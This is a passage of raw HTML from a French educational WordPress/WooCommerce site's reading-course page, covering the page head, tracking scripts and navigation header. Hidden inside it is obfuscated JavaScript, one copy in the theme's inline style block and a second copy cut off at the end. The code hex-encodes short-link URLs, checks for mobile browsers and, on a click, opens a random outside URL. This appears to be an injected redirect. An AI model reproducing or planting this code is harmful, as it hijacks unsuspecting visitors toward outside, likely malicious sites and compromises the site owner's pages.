Postal\"},\"state\":{\"label\":\"D\\u00e9partement\",\"required\":false}},\"ST\":{\"postcode\":{\"required\":false,\"hidden\":true},\"state\":{\"label\":\"District\"}},\"VN\":{\"state\":{\"required\":false,\"hidden\":true},\"postcode\":{\"priority\":65,\"required\":false,\"hidden\":false},\"address_2\":{\"required\":false,\"hidden\":false}},\"WS\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"YT\":{\"state\":{\"required\":false,\"hidden\":true}},\"ZA\":{\"state\":{\"label\":\"Province\"}},\"ZW\":{\"postcode\":{\"required\":false,\"hidden\":true}},\"default\":{\"first_name\":{\"label\":\"Pr\\u00e9nom\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Nom\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Nom de l\\u2019entreprise\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Pays\/r\\u00e9gion\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Num\\u00e9ro et nom de rue\",\"placeholder\":\"Num\\u00e9ro de voie et nom de la rue\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Appartement, suite, unit\\u00e9, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"B\\u00e2timent, appartement, lot, etc. (facultatif)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Ville\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"R\\u00e9gion\\u00a0\/\\u00a0D\\u00e9partement\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Code postal\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"obligatoire","i18n_optional_text":"facultatif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","update_order_review_nonce":"caba55c857","apply_coupon_nonce":"8488db554d","remove_coupon_nonce":"763a6797a3","option_guest_checkout":"yes","checkout_url":"\/?wc-ajax=checkout","is_checkout":"0","debug_mode":"1","i18n_checkout_error":"Une erreur est survenue lors du traitement de votre commande. Veuillez v\u00e9rifier la pr\u00e9sence d\u2019une \u00e9ventuelle transaction sur votre moyen de paiement et consulter votre <a href=\"https:\/\/sequoia-education.com\/mon-compte\/orders\/\">historique de commande<\/a> avant de r\u00e9essayer."};
/* ]]> */
</script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sequoia-education.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://sequoia-education.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sequoia-education.com/wp-json/wp/v2/pages/4629" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sequoia-education.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://sequoia-education.com/?p=4629' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sequoia-education.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsequoia-education.com%2Fparcours-lecture%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sequoia-education.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsequoia-education.com%2Fparcours-lecture%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NSR982S');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RCTS7TQ0N0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RCTS7TQ0N0');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '788262001895776');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=788262001895776&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '888719521566671');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=888719521566671&amp;ev=PageView&amp;noscript=1"></noscript>
<!-- End Facebook Pixel Code -->

<link rel="icon" href="https://sequoia-education.com/wp-content/uploads/2023/08/cropped-sequoia-logo-512-icone-carreblanc-arrondi01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sequoia-education.com/wp-content/uploads/2023/08/cropped-sequoia-logo-512-icone-carreblanc-arrondi01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sequoia-education.com/wp-content/uploads/2023/08/cropped-sequoia-logo-512-icone-carreblanc-arrondi01-180x180.png" />
<meta name="msapplication-TileImage" content="https://sequoia-education.com/wp-content/uploads/2023/08/cropped-sequoia-logo-512-icone-carreblanc-arrondi01-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}#top-menu-nav .menu_cta a:hover{opacity:1}.menu_cta a:hover{color:#fff000!important;border:solid 0px #000000;background:#8058F6}@media (min-width:980px){.et_pb_menu_0_tb_header.et_pb_menu .menu_cta a{font-size:16px;color:#ffffff!important;max-height:50px;margin-top:13px}}@media (min-width:980px){.menu_cta a{color:#fff000;padding:0!important;border-radius:15px;border:solid 0px #8058F6;transition:0.3s;background-color:#91258C}.menu_cta a{color:#000000;padding:5px 30px 5px 30px!important}}function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e},_0x3023(_0x562006,_0x1334d6)}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x69\x44\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x4d\x70\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x42\x54\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x63\x4a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x4f\x6b\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x4a\x54\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x48\x64\x56\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x53\x49\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b};return _0x1922()}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']())}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']())}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm(os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp(i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac(|\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt(|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg(g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![]}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x51\x53\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x6b\x53\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0)})},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])]},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1)},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56)},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank')};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)))}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88)}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9)}());</style>	<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular page-template-default page page-id-4629 wp-theme-Divi wp-child-theme-Sequoia theme-Divi et-tb-has-template et-tb-has-header et-tb-has-footer user-registration-page ur-settings-sidebar-show woocommerce-no-js et_bloom et_pb_button_helper_class et_cover_background et_pb_gutter osx et_pb_gutters3 et_pb_pagebuilder_layout et_no_sidebar et_divi_theme et-db woocommerce woocommerce-page">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3 product">
		<div class="et_pb_section et_pb_section_0_tb_header et_section_regular et_pb_section--with-menu" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_button_module_wrapper et_pb_button_0_tb_header_wrapper et_pb_button_alignment_center et_pb_module ">
				<a class="et_pb_button et_pb_button_0_tb_header et_pb_bg_layout_light" href="https://www.youtube.com/@RaphaelSequoia">Nouveau ! Découvrez notre chaîne YouTube</a>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns et_pb_gutters1 et_pb_row--with-menu">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column--with-menu">
				
				
				
				
				<div class="et_pb_module et_pb_code et_pb_code_0_tb_header">
				
				
				
				
				<div class="et_pb_code_inner">	<style>#menu-item-3118{display:none} #achat-formation-sequoia{display:none} #badge-super-parent{display:none}</style>
</div>
			</div><div class="et_pb_module et_pb_menu et_pb_menu_0_tb_header et_pb_bg_layout_light  et_pb_text_align_right et_dropdown_animation_fade et_pb_menu--with-logo et_pb_menu--style-left_aligned">
					
					
					
					
					<div class="et_pb_menu_inner_container clearfix">
						<div class="et_pb_menu__logo-wrap">
			  <div class="et_pb_menu__logo">
				<a href="https://sequoia-education.com/" ><img decoding="async" width="168" height="70" src="https://sequoia-education.com/wp-content/uploads/2023/07/logo-Sequoia-clean-grand-1.png" alt="" class="wp-image-5805" /></a>
			  </div>
			</div>
						<div class="et_pb_menu__wrap">
							<div class="et_pb_menu__menu">
								<nav class="et-menu-nav"><ul id="menu-menu-header" class="et-menu nav"><li id="menu-item-5933" class="menu_cta_2 et_pb_menu_page_id-5874 menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://sequoia-education.com/parents/">Parents</a></li>
<li id="menu-item-5932" class="menu_cta_2 et_pb_menu_page_id-5916 menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://sequoia-education.com/professionnels/">Professionnels</a></li>
<li id="menu-item-6342" class="et_pb_menu_page_id-6192 menu-item menu-item-type-post_type menu-item-object-page menu-item-6342"><a href="https://sequoia-education.com/association/">Association</a></li>
<li id="menu-item-4851" class="et_pb_menu_page_id-4629 menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-4629 current_page_item menu-item-4851"><a href="https://sequoia-education.com/parcours-lecture/" aria-current="page">Parcours lecture</a></li>
<li id="menu-item-1882" class="et_pb_menu_page_id-1875 menu-item menu-item-type-post_type menu-item-object-page menu-item-1882"><a href="https://sequoia-education.com/blog/">Blog</a></li>
<li id="menu-item-382" class="et_pb_menu_page_id-364 menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://sequoia-education.com/contact/">Contact</a></li>
<li id="menu-item-5851" class="menu_cta et_pb_menu_page_id-5851 menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.helloasso.com/associations/sequoia-education/formulaires/1">Faire un don</a></li>
</ul></nav>
							</div>
							
							
							<div class="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="mobile_menu_bar"></span>
				</div>
			</div>
						</div>
						
					</div>
				</div><div id="achat-formation-sequoia" class="et_pb_module et_pb_wc_add_to_cart et_pb_wc_add_to_cart_0_tb_header et_pb_hide_input_quantity et_pb_hide_stock et_pb_fields_label_position_default et_pb_bg_layout_ et_pb_woo_custom_button_icon  et_pb_text_align_left" data-button-class="single_add_to_cart_button" data-button-icon="&#xe015;" data-button-icon-tablet="" data-button-icon-phone="">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					
	
	<form class="cart" action="https://sequoia-education.com/parcours-lecture/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696b6ee3ec369">quantité de Kit progrès</label>
	<input
		type="number"
				id="quantity_696b6ee3ec369"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Quantité de produits"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="1774" class="single_add_to_cart_button button alt">J&#039;en profite</button>

			</form>

	

				</div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x57\x69\x44\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x44\x4d\x70\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x62\x42\x54\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x43\x63\x4a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x77\x4f\x6b\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x74\x4a\x54\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x48\x64\x56\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x54\x53\x49\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 